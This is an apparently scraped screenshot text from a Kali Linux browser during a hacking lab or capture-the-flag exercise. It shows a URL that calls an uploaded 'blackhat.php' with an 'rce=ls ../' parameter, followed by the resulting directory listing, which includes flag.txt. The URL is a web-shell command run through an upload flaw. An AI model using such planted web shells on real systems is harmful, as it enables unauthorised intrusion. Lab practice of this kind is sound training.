 view-source:http://127.0.0.1/uploads/blackhat.php?rce=ls ../
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 blackhat.php
2 blackhat.png
3 chrome.deb
4 dcomexec.py
5 Detected.html
6 elements
7 elements.tar.gz
8 flag.txt
9 handout-caddy
10 handout-caddy.zip
11 index.html
12 Lab_2.html
13 Lab_2.php
14 list.txt
15 release_arena_Emp3r0r10.ovpn
16 upload.php
17 uploads
18